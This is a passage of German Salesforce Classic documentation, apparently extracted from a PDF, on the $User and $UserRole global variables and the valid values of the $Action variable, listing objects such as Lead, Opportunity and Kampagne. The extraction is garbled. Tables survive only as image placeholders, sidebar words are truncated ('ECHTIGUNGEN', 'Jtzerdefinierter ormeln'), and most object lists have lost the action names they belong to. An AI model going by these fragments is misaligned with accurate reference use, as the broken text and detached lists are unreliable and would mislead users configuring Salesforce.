

- **•** Wenn ein Prozess geplante Aktionen ausführt und der Benutzer, der den Prozess gestartet hat, nicht mehr aktiv ist, verweist "\$User" auf den standardmäßigen Workflow-Benutzer. Dasselbe gilt bei zeitbasierten Aktionen in Workflow-Regeln.
- **•** Einige der \$User-Briefvorlagenfelder können für mobile Konfigurationsfilter verwendet werden.

## **\$User.UITheme** und **\$User.UIThemeDisplayed**





### **\$UserRole**

SIEHE AUCH:

[Gültige Werte für die globale Variable \\$Action](#page-5446-0)

# <span id="page-5446-0"></span>Gültige Werte für die globale Variable **\$Action**

Alle Objekte unterstützen grundlegende Aktionen, wie Neuerstellung, Duplizieren, Bearbeiten, Auflisten und Löschen. Die globale Variable \$Action verweist außerdem auf Aktionen, die bei vielen Standardobjekten zur Verfügung stehen. Die in Ihrer Organisation verfügbaren Werte können je nach den aktivierten Funktionen abweichen.

In der folgenden Tabelle sind die Aktionen aufgeführt, auf die Sie mit der globalen Variablen \$Action verweisen können, sowie die Objekte, für die Sie diese Aktionen ausführen können.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit der globalen Variablen \$Action: **Alle** Editionen

#### ECHTIGUNGEN

**irbeiten** und Jtzerdefinierter ormeln oder eiten:

 $\n *ung* **an passen**$ 





- **•** Vertrag
- **•** Ereignis
- **•** Google-Kampagne
- **•** Stichwort
- **•** Lead
- **•** Opportunity
- **•** Opportunityprodukt
- **•** Produkt
- **•** Suchausdruck
- **•** SFGA-Version
- **•** Lösung
- **•** Aufgabe
- **•** Textanzeige
- **•** Benutzerdefinierte Objekte



- List Datensätze eines Objekts auflisten. **•** Anzeigengruppe
	-
	- **•** Kampagne
	- **•** Kundenvorgang
	- **•** Kontakt
	- **•** Vertrag
	- **•** Google-Kampagne
	- **•** Stichwort
	- **•** Lead
	- **•** Opportunity
	- **•** Produkt
	- **•** Suchausdruck
	- **•** SFGA-Version
	- **•** Lösung
	- **•** Textanzeige
	- **•** Benutzerdefinierte Objekte



- 
- **•** Anzeigengruppe
- **•** Vermögenswert
- **•** Kampagne
- **•** Kundenvorgang
- **•** Kontakt
- **•** Vertrag
- **•** Ereignis
- **•** Google-Kampagne
- **•** Stichwort
- **•** Lead
- **•** Opportunity
- **•** Suchausdruck
- **•** SFGA-Version
- **•** Lösung
- **•** Aufgabe
- **•** Textanzeige



**•** Lead

